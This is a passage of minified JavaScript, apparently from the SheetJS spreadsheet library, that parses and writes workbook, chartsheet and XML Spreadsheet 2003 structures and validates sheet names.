n.end()}Ua.CHART="http://schemas.openxmlformats.org/officeDocument/2006/relationships/chart";Ua.CHARTEX="http://schemas.microsoft.com/office/2014/relationships/chartEx";function bv(e){var r=[];var t=e.match(/^<c:numCache>/);var a;(e.match(/<c:pt idx="(\d*)">(.*?)<\/c:pt>/gm)||[]).forEach(function(e){var a=e.match(/<c:pt idx="(\d*?)"><c:v>(.*)<\/c:v><\/c:pt>/);if(!a)return;r[+a[1]]=t?+a[2]:a[2]});var n=Le((e.match(/<c:formatCode>([\s\S]*?)<\/c:formatCode>/)||["","General"])[1]);(e.match(/<c:f>(.*?)<\/c:f>/gm)||[]).forEach(function(e){a=e.replace(/<.*?>/g,"")});return[r,n,a]}function mv(e,r,t,a,n,i){
var s=i||{"!type":"chart"};if(!e)return i;var f=0,l=0,o="A";var c={s:{r:2e6,c:2e6},e:{r:0,c:0}};(e.match(/<c:numCache>[\s\S]*?<\/c:numCache>/gm)||[]).forEach(function(e){var r=bv(e);c.s.r=c.s.c=0;c.e.c=f;o=ht(f);r[0].forEach(function(e,t){s[o+lt(t)]={t:"n",v:e,z:r[1]};l=t});if(c.e.r<l)c.e.r=l;++f});if(f>0)s["!ref"]=Et(c);return s}Ua.CS="http://schemas.openxmlformats.org/officeDocument/2006/relationships/chartsheet";var gv=or("chartsheet",null,{xmlns:hr.main[0],"xmlns:r":hr.r});function Ev(e,r,t,a,n){if(!e)return e;if(!a)a={"!id":{}};var i={"!type":"chart","!drawel":null,"!rel":""};var s;var f=e.match(xh);if(f)Fh(f[0],i,n,t);if(s=e.match(/drawing r:id="(.*?)"/))i["!rel"]=s[1];if(a["!id"][i["!rel"]])i["!drawel"]=a["!id"][i["!rel"]];return i}function wv(e,r,t,a){var n=[ye,gv];n[n.length]=or("drawing",null,{"r:id":"rId1"});za(a,-1,"../drawings/drawing"+(e+1)+".xml",Ua.DRAW);if(n.length>2){n[n.length]="</chartsheet>";n[1]=n[1].replace("/>",">")}return n.join("")}function kv(e,r){e.l+=10;var t=xt(e,r-10);return{name:t}}function Sv(e,r,t,a,n){if(!e)return e;if(!a)a={"!id":{}};var i={"!type":"chart","!drawel":null,"!rel":""};var s=[];var f=false;qr(e,function l(e,a,o){switch(o){case 550:i["!rel"]=e;break;case 651:if(!n.Sheets[t])n.Sheets[t]={};if(e.name)n.Sheets[t].CodeName=e.name;break;case 562:;case 652:;case 669:;case 679:;case 551:;case 552:;case 476:;case 3072:break;case 35:f=true;break;case 36:f=false;break;case 37:s.push(a);break;case 38:s.pop();break;default:if((a||"").indexOf("Begin")>0)s.push(a);else if((a||"").indexOf("End")>0)s.pop();else if(!f||r.WTF)throw new Error("Unexpected record "+o+" "+a);}},r);if(a["!id"][i["!rel"]])i["!drawel"]=a["!id"][i["!rel"]];return i}function Bv(){var e=Zr();et(e,"BrtBeginSheet");et(e,"BrtEndSheet");return e.end()}var Cv=[["allowRefreshQuery",false,"bool"],["autoCompressPictures",true,"bool"],["backupFile",false,"bool"],["checkCompatibility",false,"bool"],["CodeName",""],["date1904",false,"bool"],["defaultThemeVersion",0,"int"],["filterPrivacy",false,"bool"],["hidePivotFieldList",false,"bool"],["promptedSolutions",false,"bool"],["publishItems",false,"bool"],["refreshAllConnections",false,"bool"],["saveExternalLinkValues",true,"bool"],["showBorderUnselectedTables",true,"bool"],["showInkAnnotation",true,"bool"],["showObjects","all"],["showPivotChartFilter",false,"bool"],["updateLinks","userSet"]];var Tv=[["activeTab",0,"int"],["autoFilterDateGrouping",true,"bool"],["firstSheet",0,"int"],["minimized",false,"bool"],["showHorizontalScroll",true,"bool"],["showSheetTabs",true,"bool"],["showVerticalScroll",true,"bool"],["tabRatio",600,"int"],["visibility","visible"]];var _v=[];var xv=[["calcCompleted","true"],["calcMode","auto"],["calcOnSave","true"],["concurrentCalc","true"],["fullCalcOnLoad","false"],["fullPrecision","true"],["iterate","false"],["iterateCount","100"],["iterateDelta","0.001"],["refMode","A1"]];function Av(e,r){for(var t=0;t!=e.length;++t){var a=e[t];for(var n=0;n!=r.length;++n){var i=r[n];if(a[i[0]]==null)a[i[0]]=i[1];else switch(i[2]){case"bool":if(typeof a[i[0]]=="string")a[i[0]]=Ke(a[i[0]]);break;case"int":if(typeof a[i[0]]=="string")a[i[0]]=parseInt(a[i[0]],10);break;}}}}function yv(e,r){for(var t=0;t!=r.length;++t){var a=r[t];if(e[a[0]]==null)e[a[0]]=a[1];else switch(a[2]){case"bool":if(typeof e[a[0]]=="string")e[a[0]]=Ke(e[a[0]]);break;case"int":if(typeof e[a[0]]=="string")e[a[0]]=parseInt(e[a[0]],10);break;}}}function Iv(e){yv(e.WBProps,Cv);yv(e.CalcPr,xv);Av(e.WBView,Tv);Av(e.Sheets,_v);uh.date1904=Ke(e.WBProps.date1904)}function Rv(e){if(!e.Workbook)return"false";if(!e.Workbook.WBProps)return"false";return Ke(e.Workbook.WBProps.date1904)?"true":"false"}var Fv="][*?/\\".split("");function Dv(e,r){if(e.length>31){if(r)return false;throw new Error("Sheet names cannot exceed 31 chars")}var t=true;Fv.forEach(function(a){if(e.indexOf(a)==-1)return;if(!r)throw new Error("Sheet name cannot contain : \\ / ? * [ ]");t=false});return t}function Ov(e,r,t){e.forEach(function(a,n){Dv(a);for(var i=0;i<n;++i)if(a==e[i])throw new Error("Duplicate Sheet Name: "+a);if(t){var s=r&&r[n]&&r[n].CodeName||a;if(s.charCodeAt(0)==95&&s.length>22)throw new Error("Bad Code Name: Worksheet"+s)}})}function Pv(e){if(!e||!e.SheetNames||!e.Sheets)throw new Error("Invalid Workbook");if(!e.SheetNames.length)throw new Error("Workbook is empty");var r=e.Workbook&&e.Workbook.Sheets||[];Ov(e.SheetNames,r,!!e.vbaraw);for(var t=0;t<e.SheetNames.length;++t)gh(e.Sheets[e.SheetNames[t]],e.SheetNames[t],t)}var Nv=/<\w+:workbook/;function Mv(e,r){if(!e)throw new Error("Could not find file");var t={AppVersion:{},WBProps:{},WBView:[],Sheets:[],CalcPr:{},Names:[],xmlns:""};var a=false,n="xmlns";var i={},s=0;e.replace(Re,function f(l,o){var c=Oe(l);switch(Pe(c[0])){case"<?xml":break;case"<workbook":if(l.match(Nv))n="xmlns"+l.match(/<(\w+):/)[1];t.xmlns=c[n];break;case"</workbook>":break;case"<fileVersion":delete c[0];t.AppVersion=c;break;case"<fileVersion/>":;case"</fileVersion>":break;case"<fileSharing":break;case"<fileSharing/>":break;case"<workbookPr":;case"<workbookPr/>":Cv.forEach(function(e){if(c[e[0]]==null)return;switch(e[2]){case"bool":t.WBProps[e[0]]=Ke(c[e[0]]);break;case"int":t.WBProps[e[0]]=parseInt(c[e[0]],10);break;default:t.WBProps[e[0]]=c[e[0]];}});if(c.codeName)t.WBProps.CodeName=Ye(c.codeName);break;case"</workbookPr>":break;case"<workbookProtection":break;case"<workbookProtection/>":break;case"<bookViews":;case"<bookViews>":;case"</bookViews>":break;case"<workbookView":;case"<workbookView/>":delete c[0];t.WBView.push(c);break;case"</workbookView>":break;case"<sheets":;case"<sheets>":;case"</sheets>":break;case"<sheet":switch(c.state){case"hidden":c.Hidden=1;break;case"veryHidden":c.Hidden=2;break;default:c.Hidden=0;}delete c.state;c.name=Le(Ye(c.name));delete c[0];t.Sheets.push(c);break;case"</sheet>":break;case"<functionGroups":;case"<functionGroups/>":break;case"<functionGroup":break;case"<externalReferences":;case"</externalReferences>":;case"<externalReferences>":break;case"<externalReference":break;case"<definedNames/>":break;case"<definedNames>":;case"<definedNames":a=true;break;case"</definedNames>":a=false;break;case"<definedName":{i={};i.Name=Ye(c.name);if(c.comment)i.Comment=c.comment;if(c.localSheetId)i.Sheet=+c.localSheetId;if(Ke(c.hidden||"0"))i.Hidden=true;s=o+l.length}break;case"</definedName>":{i.Ref=Le(Ye(e.slice(s,o)));t.Names.push(i)}break;case"<definedName/>":break;case"<calcPr":delete c[0];t.CalcPr=c;break;case"<calcPr/>":delete c[0];t.CalcPr=c;break;case"</calcPr>":break;case"<oleSize":break;case"<customWorkbookViews>":;case"</customWorkbookViews>":;case"<customWorkbookViews":break;case"<customWorkbookView":;case"</customWorkbookView>":break;case"<pivotCaches>":;case"</pivotCaches>":;case"<pivotCaches":break;case"<pivotCache":break;case"<smartTagPr":;case"<smartTagPr/>":break;case"<smartTagTypes":;case"<smartTagTypes>":;case"</smartTagTypes>":break;case"<smartTagType":break;case"<webPublishing":;case"<webPublishing/>":break;case"<fileRecoveryPr":;case"<fileRecoveryPr/>":break;case"<webPublishObjects>":;case"<webPublishObjects":;case"</webPublishObjects>":break;case"<webPublishObject":break;case"<extLst":;case"<extLst>":;case"</extLst>":;case"<extLst/>":break;case"<ext":a=true;break;case"</ext>":a=false;break;case"<ArchID":break;case"<AlternateContent":;case"<AlternateContent>":a=true;break;case"</AlternateContent>":a=false;break;case"<revisionPtr":break;default:if(!a&&r.WTF)throw new Error("unrecognized "+c[0]+" in workbook");}return l});if(hr.main.indexOf(t.xmlns)===-1)throw new Error("Unknown Namespace: "+t.xmlns);Iv(t);return t}var Lv=or("workbook",null,{xmlns:hr.main[0],"xmlns:r":hr.r});function Uv(e){var r=[ye];r[r.length]=Lv;var t=e.Workbook&&(e.Workbook.Names||[]).length>0;var a={codeName:"ThisWorkbook"};if(e.Workbook&&e.Workbook.WBProps){Cv.forEach(function(r){if(e.Workbook.WBProps[r[0]]==null)return;if(e.Workbook.WBProps[r[0]]==r[1])return;a[r[0]]=e.Workbook.WBProps[r[0]]});if(e.Workbook.WBProps.CodeName){a.codeName=e.Workbook.WBProps.CodeName;delete a.CodeName}}r[r.length]=or("workbookPr",null,a);var n=e.Workbook&&e.Workbook.Sheets||[];var i=0;if(n&&n[0]&&!!n[0].Hidden){r[r.length]="<bookViews>";for(i=0;i!=e.SheetNames.length;++i){if(!n[i])break;if(!n[i].Hidden)break}if(i==e.SheetNames.length)i=0;r[r.length]='<workbookView firstSheet="'+i+'" activeTab="'+i+'"/>';r[r.length]="</bookViews>"}r[r.length]="<sheets>";for(i=0;i!=e.SheetNames.length;++i){var s={name:We(e.SheetNames[i].slice(0,31))};s.sheetId=""+(i+1);s["r:id"]="rId"+(i+1);if(n[i])switch(n[i].Hidden){case 1:s.state="hidden";break;case 2:s.state="veryHidden";break;}r[r.length]=or("sheet",null,s)}r[r.length]="</sheets>";if(t){r[r.length]="<definedNames>";if(e.Workbook&&e.Workbook.Names)e.Workbook.Names.forEach(function(e){var t={name:e.Name};if(e.Comment)t.comment=e.Comment;if(e.Sheet!=null)t.localSheetId=""+e.Sheet;if(e.Hidden)t.hidden="1";if(!e.Ref)return;r[r.length]=or("definedName",We(e.Ref),t)});r[r.length]="</definedNames>"}if(r.length>2){r[r.length]="</workbook>";r[1]=r[1].replace("/>",">")}return r.join("")}function Hv(e,r){var t={};t.Hidden=e._R(4);t.iTabID=e._R(4);t.strRelID=Gt(e,r-8);t.name=xt(e);return t}function Wv(e,r){if(!r)r=Jr(127);r._W(4,e.Hidden);r._W(4,e.iTabID);zt(e.strRelID,r);At(e.name.slice(0,31),r);return r.length>r.l?r.slice(0,r.l):r}function Vv(e,r){var t={};var a=e._R(4);t.defaultThemeVersion=e._R(4);var n=r>8?xt(e):"";if(n.length>0)t.CodeName=n;t.autoCompressPictures=!!(a&65536);t.backupFile=!!(a&64);t.checkCompatibility=!!(a&4096);t.date1904=!!(a&1);t.filterPrivacy=!!(a&8);t.hidePivotFieldList=!!(a&1024);t.promptedSolutions=!!(a&16);t.publishItems=!!(a&2048);t.refreshAllConnections=!!(a&262144);t.saveExternalLinkValues=!!(a&128);t.showBorderUnselectedTables=!!(a&4);t.showInkAnnotation=!!(a&32);t.showObjects=["all","placeholders","none"][a>>13&3];t.showPivotChartFilter=!!(a&32768);t.updateLinks=["userSet","never","always"][a>>8&3];return t}function Xv(e,r){if(!r)r=Jr(72);var t=0;if(e){if(e.filterPrivacy)t|=8}r._W(4,t);r._W(4,0);Ht(e&&e.CodeName||"ThisWorkbook",r);return r.slice(0,r.l)}function Gv(e,r){var t={};e._R(4);t.ArchID=e._R(4);e.l+=r-8;return t}function zv(e,r,t){var a=e.l+r;e.l+=4;e.l+=1;var n=e._R(4);var i=Xt(e);var s=eh(e,0,t);var f=Wt(e);e.l=a;var l={Name:i,Ptg:s};if(n<268435455)l.Sheet=n;if(f)l.Comment=f;return l}function jv(e,r){var t={AppVersion:{},WBProps:{},WBView:[],Sheets:[],CalcPr:{},xmlns:""};var a=[];var n=false;if(!r)r={};r.biff=12;var i=[];var s=[[]];s.SheetNames=[];s.XTI=[];qp[16]={n:"BrtFRTArchID$",f:Gv};qr(e,function f(e,l,o){switch(o){case 156:s.SheetNames.push(e.name);t.Sheets.push(e);break;case 153:t.WBProps=e;break;case 39:if(e.Sheet!=null)r.SID=e.Sheet;e.Ref=Vu(e.Ptg,null,null,s,r);delete r.SID;delete e.Ptg;i.push(e);break;case 1036:break;case 357:;case 358:;case 355:;case 667:if(!s[0].length)s[0]=[o,e];else s.push([o,e]);s[s.length-1].XTI=[];break;case 362:if(s.length===0){s[0]=[];s[0].XTI=[]}s[s.length-1].XTI=s[s.length-1].XTI.concat(e);s.XTI=s.XTI.concat(e);break;case 361:break;case 2071:;case 158:;case 143:;case 664:;case 353:break;case 3072:;case 3073:;case 534:;case 677:;case 157:;case 610:;case 2050:;case 155:;case 548:;case 676:;case 128:;case 665:;case 2128:;case 2125:;case 549:;case 2053:;case 596:;case 2076:;case 2075:;case 2082:;case 397:;case 154:;case 1117:;case 553:;case 2091:break;case 35:a.push(l);n=true;break;case 36:a.pop();n=false;break;case 37:a.push(l);n=true;break;case 38:a.pop();n=false;break;case 16:break;default:if((l||"").indexOf("Begin")>0){}else if((l||"").indexOf("End")>0){}else if(!n||r.WTF&&a[a.length-1]!="BrtACBegin"&&a[a.length-1]!="BrtFRTBegin")throw new Error("Unexpected record "+o+" "+l);}},r);Iv(t);t.Names=i;t.supbooks=s;return t}function $v(e,r){et(e,"BrtBeginBundleShs");for(var t=0;t!=r.SheetNames.length;++t){var a=r.Workbook&&r.Workbook.Sheets&&r.Workbook.Sheets[t]&&r.Workbook.Sheets[t].Hidden||0;var n={Hidden:a,iTabID:t+1,strRelID:"rId"+(t+1),name:r.SheetNames[t]};et(e,"BrtBundleSh",Wv(n))}et(e,"BrtEndBundleShs")}function Kv(r,t){if(!t)t=Jr(127);for(var a=0;a!=4;++a)t._W(4,0);At("SheetJS",t);At(e.version,t);At(e.version,t);At("7262",t);return t.length>t.l?t.slice(0,t.l):t}function Yv(e,r){if(!r)r=Jr(29);r._W(-4,0);r._W(-4,460);r._W(4,28800);r._W(4,17600);r._W(4,500);r._W(4,e);r._W(4,e);var t=120;r._W(1,t);return r.length>r.l?r.slice(0,r.l):r}function Qv(e,r){if(!r.Workbook||!r.Workbook.Sheets)return;var t=r.Workbook.Sheets;var a=0,n=-1,i=-1;for(;a<t.length;++a){if(!t[a]||!t[a].Hidden&&n==-1)n=a;else if(t[a].Hidden==1&&i==-1)i=a}if(i>n)return;et(e,"BrtBeginBookViews");et(e,"BrtBookView",Yv(n));et(e,"BrtEndBookViews")}function Jv(e,r){var t=Zr();et(t,"BrtBeginBook");et(t,"BrtFileVersion",Kv());et(t,"BrtWbProp",Xv(e.Workbook&&e.Workbook.WBProps||null));Qv(t,e,r);$v(t,e,r);et(t,"BrtEndBook");return t.end()}function qv(e,r,t){if(r.slice(-4)===".bin")return jv(e,t);return Mv(e,t)}function Zv(e,r,t,a,n,i,s,f){if(r.slice(-4)===".bin")return av(e,a,t,n,i,s,f);return Ih(e,a,t,n,i,s,f)}function ep(e,r,t,a,n,i,s,f){if(r.slice(-4)===".bin")return Sv(e,a,t,n,i,s,f);return Ev(e,a,t,n,i,s,f)}function rp(e,r,t,a,n,i,s,f){if(r.slice(-4)===".bin")return nc(e,a,t,n,i,s,f);return ic(e,a,t,n,i,s,f)}function tp(e,r,t,a,n,i,s,f){if(r.slice(-4)===".bin")return tc(e,a,t,n,i,s,f);return ac(e,a,t,n,i,s,f)}function ap(e,r,t,a){if(r.slice(-4)===".bin")return to(e,t,a);return Ll(e,t,a)}function np(e,r,t){return Co(e,t)}function ip(e,r,t){if(r.slice(-4)===".bin")return Pf(e,t);return Rf(e,t)}function sp(e,r,t){if(r.slice(-4)===".bin")return Qo(e,t);return Xo(e,t)}function fp(e,r,t){if(r.slice(-4)===".bin")return No(e,r,t);return Oo(e,r,t)}function lp(e,r,t,a){if(t.slice(-4)===".bin")return Lo(e,r,t,a);return Mo(e,r,t,a)}function op(e,r,t){return(r.slice(-4)===".bin"?Jv:Uv)(e,t)}function cp(e,r,t,a,n){return(r.slice(-4)===".bin"?pv:qh)(e,t,a,n)}function up(e,r,t,a,n){return(r.slice(-4)===".bin"?Bv:wv)(e,t,a,n)}function hp(e,r,t){return(r.slice(-4)===".bin"?vo:Hl)(e,t)}function dp(e,r,t){return(r.slice(-4)===".bin"?Lf:Df)(e,t)}function vp(e,r,t){return(r.slice(-4)===".bin"?Jo:zo)(e,t)}var pp=/([\w:]+)=((?:")([^"]*)(?:")|(?:')([^']*)(?:'))/g;var bp=/([\w:]+)=((?:")(?:[^"]*)(?:")|(?:')(?:[^']*)(?:'))/;function mp(e,r){var t=e.split(/\s+/);var a=[];if(!r)a[0]=t[0];if(t.length===1)return a;var n=e.match(pp),i,s,f,l;if(n)for(l=0;l!=n.length;++l){i=n[l].match(bp);if((s=i[1].indexOf(":"))===-1)a[i[1]]=i[2].slice(1,i[2].length-1);else{if(i[1].slice(0,6)==="xmlns:")f="xmlns"+i[1].slice(6);else f=i[1].slice(s+1);a[f]=i[2].slice(1,i[2].length-1)}}return a}function gp(e){var r=e.split(/\s+/);var t={};if(r.length===1)return t;var a=e.match(pp),n,i,s,f;if(a)for(f=0;f!=a.length;++f){n=a[f].match(bp);if((i=n[1].indexOf(":"))===-1)t[n[1]]=n[2].slice(1,n[2].length-1);else{if(n[1].slice(0,6)==="xmlns:")s="xmlns"+n[1].slice(6);else s=n[1].slice(i+1);t[s]=n[2].slice(1,n[2].length-1)}}return t}function Ep(e,r){var t=P[e]||Le(e);if(t==="General")return D._general(r);return D.format(t,r)}function wp(e,r,t,a){var n=a;switch((t[0].match(/dt:dt="([\w.]+)"/)||["",""])[1]){case"boolean":n=Ke(a);break;case"i2":;case"int":n=parseInt(a,10);break;case"r4":;case"float":n=parseFloat(a);break;case"date":;case"dateTime.tz":n=le(a);break;case"i8":;case"string":;case"fixed":;case"uuid":;case"bin.base64":break;default:throw new Error("bad custprop:"+t[0]);}e[Le(r)]=n}function kp(e,r,t){if(e.t==="z")return;if(!t||t.cellText!==false)try{if(e.t==="e"){e.w=e.w||ya[e.v]}else if(r==="General"){if(e.t==="n"){if((e.v|0)===e.v)e.w=D._general_int(e.v);else e.w=D._general_num(e.v)}else e.w=D._general(e.v)}else e.w=Ep(r||"General",e.v)}catch(a){if(t.WTF)throw a}try{var n=P[r]||r||"General";if(t.cellNF)e.z=n;if(t.cellDates&&e.t=="n"&&D.is_date(n)){var i=D.parse_date_code(e.v);if(i){e.t="d";e.v=new Date(i.y,i.m-1,i.d,i.H,i.M,i.S,i.u)}}}catch(a){if(t.WTF)throw a}}function Sp(e,r,t){if(t.cellStyles){if(r.Interior){var a=r.Interior;if(a.Pattern)a.patternType=Al[a.Pattern]||a.Pattern}}e[r.ID]=r}function Bp(e,r,t,a,n,i,s,f,l,o){var c="General",u=a.StyleID,h={};o=o||{};var d=[];var v=0;if(u===undefined&&f)u=f.StyleID;if(u===undefined&&s)u=s.StyleID;while(i[u]!==undefined){if(i[u].nf)c=i[u].nf;if(i[u].Interior)d.push(i[u].Interior);if(!i[u].Parent)break;u=i[u].Parent}switch(t.Type){case"Boolean":a.t="b";a.v=Ke(e);break;case"String":a.t="s";a.r=je(Le(e));a.v=e.indexOf("<")>-1?Le(r||e).replace(/<.*?>/g,""):a.r;break;case"DateTime":if(e.slice(-1)!="Z")e+="Z";a.v=(le(e)-new Date(Date.UTC(1899,11,30)))/(24*60*60*1e3);if(a.v!==a.v)a.v=Le(e);else if(a.v<60)a.v=a.v-1;if(!c||c=="General")c="yyyy-mm-dd";case"Number":if(a.v===undefined)a.v=+e;if(!a.t)a.t="n";break;case"Error":a.t="e";a.v=Ia[e];if(o.cellText!==false)a.w=e;break;default:if(e==""&&r==""){a.t="z"}else{a.t="s";a.v=je(r||e)}break;}kp(a,c,o);if(o.cellFormula!==false){if(a.Formula){var p=Le(a.Formula);if(p.charCodeAt(0)==61)p=p.slice(1);a.f=sc(p,n);delete a.Formula;if(a.ArrayRange=="RC")a.F=sc("RC:RC",n);else if(a.ArrayRange){a.F=sc(a.ArrayRange,n);l.push([wt(a.F),a.F])}}else{for(v=0;v<l.length;++v)if(n.r>=l[v][0].s.r&&n.r<=l[v][0].e.r)if(n.c>=l[v][0].s.c&&n.c<=l[v][0].e.c)a.F=l[v][1]}}if(o.cellStyles){d.forEach(function(e){if(!h.patternType&&e.patternType)h.patternType=e.patternType});a.s=h}if(a.StyleID!==undefined)a.ixfe=a.StyleID}function Cp(e){e.t=e.v||"";e.t=e.t.replace(/\r\n/g,"\n").replace(/\r/g,"\n");e.v=e.w=e.ixfe=undefined}function Tp(e){if(E&&Buffer.isBuffer(e))return e.toString("utf8");if(typeof e==="string")return e;if(typeof Uint8Array!=="undefined"&&e instanceof Uint8Array)return Ye(x(y(e)));throw new Error("Bad input format: expected Buffer or string")}var _p=/<(\/?)([^\s?><!\/:]*:|)([^\s?<>:\/]+)(?:[\s?:\/][^>]*)?>/gm;function xp(e,r){var t=r||{};O(D);var a=d(Tp(e));if(t.type=="binary"||t.type=="array"||t.type=="base64"){if(typeof cptable!=="undefined")a=cptable.utils.decode(65001,c(a));else a=Ye(a)}var n=a.slice(0,1024).toLowerCase(),i=false;n=n.replace(/".*?"/g,"");if((n.indexOf(">")&1023)>Math.min(n.indexOf(",")&1023,n.indexOf(";")&1023)){var s=ce(t);s.type="string";return gf.to_workbook(a,s)}if(n.indexOf("<?xml")==-1)["html","table","head","meta","script","style","div"].forEach(function(e){if(n.indexOf("<"+e)>=0)i=true});if(i)return kb.to_workbook(a,t);var f;var l=[],o;if(b!=null&&t.dense==null)t.dense=b;var u={},h=[],v=t.dense?[]:{},p="";var m={},g={},E={};var w=mp('<Data ss:Type="String">'),k=0;var S=0,B=0;var C={s:{r:2e6,c:2e6},e:{r:0,c:0}};var T={},_={};var x="",A=0;var y=[];var I={},R={},F=0,N=[];var M=[],L={};var U=[],H,W=false;var V=[];var X=[],G={},z=0,j=0;var $={Sheets:[],WBProps:{date1904:false}},K={};_p.lastIndex=0;a=a.replace(/<!--([\s\S]*?)-->/gm,"");var Y="";while(f=_p.exec(a))switch(f[3]=(Y=f[3]).toLowerCase()){case"data":if(Y=="data"){if(f[1]==="/"){if((o=l.pop())[0]!==f[3])throw new Error("Bad state: "+o.join("|"))}else if(f[0].charAt(f[0].length-2)!=="/")l.push([f[3],true]);break}if(l[l.length-1][1])break;if(f[1]==="/")Bp(a.slice(k,f.index),x,w,l[l.length-1][0]=="comment"?L:g,{c:S,r:B},T,U[S],E,V,t);else{x="";w=mp(f[0]);k=f.index+f[0].length}break;case"cell":if(f[1]==="/"){if(M.length>0)g.c=M;if((!t.sheetRows||t.sheetRows>B)&&g.v!==undefined){if(t.dense){if(!v[B])v[B]=[];v[B][S]=g}else v[ht(S)+lt(B)]=g}if(g.HRef){g.l={Target:Le(g.HRef)};if(g.HRefScreenTip)g.l.Tooltip=g.HRefScreenTip;delete g.HRef;delete g.HRefScreenTip}if(g.MergeAcross||g.MergeDown){z=S+(parseInt(g.MergeAcross,10)|0);j=B+(parseInt(g.MergeDown,10)|0);y.push({s:{c:S,r:B},e:{c:z,r:j}})}if(!t.sheetStubs){if(g.MergeAcross)S=z+1;else++S}else if(g.MergeAcross||g.MergeDown){for(var Q=S;Q<=z;++Q){for(var J=B;J<=j;++J){if(Q>S||J>B){if(t.dense){if(!v[J])v[J]=[];v[J][Q]={t:"z"}}else v[ht(Q)+lt(J)]={t:"z"}}}}S=z+1}else++S}else{g=gp(f[0]);if(g.Index)S=+g.Index-1;if(S<C.s.c)C.s.c=S;if(S>C.e.c)C.e.c=S;if(f[0].slice(-2)==="/>")++S;M=[]}break;case"row":if(f[1]==="/"||f[0].slice(-2)==="/>"){if(B<C.s.r)C.s.r=B;if(B>C.e.r)C.e.r=B;if(f[0].slice(-2)==="/>"){E=mp(f[0]);if(E.Index)B=+E.Index-1}S=0;++B}else{E=mp(f[0]);if(E.Index)B=+E.Index-1;G={};if(E.AutoFitHeight=="0"||E.Height){G.hpx=parseInt(E.Height,10);G.hpt=_l(G.hpx);X[B]=G}if(E.Hidden=="1"){G.hidden=true;X[B]=G}}break;case"worksheet":if(f[1]==="/"){if((o=l.pop())[0]!==f[3])throw new Error("Bad state: "+o.join("|"));h.push(p);if(C.s.r<=C.e.r&&C.s.c<=C.e.c){v["!ref"]=Et(C);if(t.sheetRows&&t.sheetRows<=C.e.r){v["!fullref"]=v["!ref"];C.e.r=t.sheetRows-1;v["!ref"]=Et(C)}}if(y.length)v["!merges"]=y;if(U.length>0)v["!cols"]=U;if(X.length>0)v["!rows"]=X;u[p]=v}else{C={s:{r:2e6,c:2e6},e:{r:0,c:0}};B=S=0;l.push([f[3],false]);o=mp(f[0]);p=Le(o.Name);v=t.dense?[]:{};y=[];V=[];X=[];K={name:p,Hidden:0};$.Sheets.push(K)}break;case"table":if(f[1]==="/"){if((o=l.pop())[0]!==f[3])throw new Error("Bad state: "+o.join("|"))}else if(f[0].slice(-2)=="/>")break;else{m=mp(f[0]);l.push([f[3],false]);U=[];W=false}break;case"style":if(f[1]==="/")Sp(T,_,t);else _=mp(f[0]);break;case"numberformat":_.nf=Le(mp(f[0]).Format||"General");if(P[_.nf])_.nf=P[_.nf];for(var q=0;q!=392;++q)if(D._table[q]==_.nf)break;if(q==392)for(q=57;q!=392;++q)if(D._table[q]==null){D.load(_.nf,q);break}break;case"column":if(l[l.length-1][0]!=="table")break;H=mp(f[0]);if(H.Hidden){H.hidden=true;delete H.Hidden}if(H.Width)H.wpx=parseInt(H.Width,10);if(!W&&H.wpx>10){W=true;ml=vl;for(var Z=0;Z<U.length;++Z)if(U[Z])Bl(U[Z])}if(W)Bl(H);U[H.Index-1||U.length]=H;for(var ee=0;ee<+H.Span;++ee)U[U.length]=ce(H);break;case"namedrange":if(f[1]==="/")break;if(!$.Names)$.Names=[];var re=Oe(f[0]);var te={Name:re.Name,Ref:sc(re.RefersTo.slice(1),{r:0,c:0})};if($.Sheets.length>0)te.Sheet=$.Sheets.length-1;$.Names.push(te);break;case"namedcell":break;case"b":break;case"i":break;case"u":break;case"s":break;case"em":break;case"h2":break;case"h3":break;case"sub":break;case"sup":break;case"span":break;case"alignment":break;case"borders":break;case"border":break;case"font":if(f[0].slice(-2)==="/>")break;else if(f[1]==="/")x+=a.slice(A,f.index);else A=f.index+f[0].length;break;case"interior":if(!t.cellStyles)break;_.Interior=mp(f[0]);break;case"protection":break;case"author":;case"title":;case"description":;case"created":;case"keywords":;case"subject":;case"category":;case"company":;case"lastauthor":;case"lastsaved":;case"lastprinted":;case"version":;case"revision":;case"totaltime":;case"hyperlinkbase":;case"manager":;case"contentstatus":;case"identifier":;case"language":;case"appname":if(f[0].slice(-2)==="/>")break;else if(f[1]==="/")gn(I,Y,a.slice(F,f.index));else F=f.index+f[0].length;break;case"paragraphs":break;case"styles":;case"workbook":if(f[1]==="/"){if((o=l.pop())[0]!==f[3])throw new Error("Bad state: "+o.join("|"))}else l.push([f[3],false]);break;case"comment":if(f[1]==="/"){if((o=l.pop())[0]!==f[3])throw new Error("Bad state: "+o.join("|"));Cp(L);M.push(L)}else{l.push([f[3],false]);o=mp(f[0]);L={a:o.Author}}break;case"autofilter":if(f[1]==="/"){if((o=l.pop())[0]!==f[3])throw new Error("Bad state: "+o.join("|"))}else if(f[0].charAt(f[0].length-2)!=="/"){var ae=mp(f[0]);v["!autofilter"]={ref:sc(ae.Range).replace(/\$/g,"")};l.push([f[3],true])}break;case"name":break;case"datavalidation":if(f[1]==="/"){if((o=l.pop())[0]!==f[3])throw new Error("Bad state: "+o.join("|"))}else{if(f[0].charAt(f[0].length-2)!=="/")l.push([f[3],true])}break;case"pixelsperinch":break;case"componentoptions":;case"documentproperties":;case"customdocumentproperties":;case"officedocumentsettings":;case"pivottable":;case"pivotcache":;case"names":;case"mapinfo":;case"pagebreaks":;case"querytable":;case"sorting":;case"schema":;case"conditionalformatting":;case"smarttagtype":;case"smarttags":;case"excelworkbook":;case"workbookoptions":;case"worksheetoptions":if(f[1]==="/"){if((o=l.pop())[0]!==f[3])throw new Error("Bad state: "+o.join("|"))}else if(f[0].charAt(f[0].length-2)!=="/")l.push([f[3],true]);break;case"null":break;default:if(l.length==0&&f[3]=="document")return yb(a,t);if(l.length==0&&f[3]=="uof")return yb(a,t);var ne=true;switch(l[l.length-1][0]){case"officedocumentsettings":switch(f[3]){case"allowpng":break;case"removepersonalinformation":break;case"downloadcomponents":break;case"locationofcomponents":break;case"colors":break;case"color":break;case"index":break;case"rgb":break;case"targetscreensize":break;case"readonlyrecommended":break;default:ne=false;}break;case"componentoptions":switch(f[3]){case"toolbar":break;case"hideofficelogo":break;case"spreadsheetautofit":break;case"label":break;case"caption":break;case"maxheight":break;case"maxwidth":break;case"nextsheetnumber":break;default:ne=false;}break;case"excelworkbook":switch(f[3]){case"date1904":$.WBProps.date1904=true;break;case"windowheight":break;case"windowwidth":break;case"windowtopx":break;case"windowtopy":break;case"tabratio":break;case"protectstructure":break;case"protectwindow":break;case"protectwindows":break;case"activesheet":break;case"displayinknotes":break;case"firstvisiblesheet":break;case"supbook":b